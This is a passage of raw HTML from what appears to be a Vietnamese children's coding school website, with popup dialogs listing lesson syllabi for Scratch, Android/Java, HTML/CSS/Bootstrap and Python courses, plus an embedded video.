</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
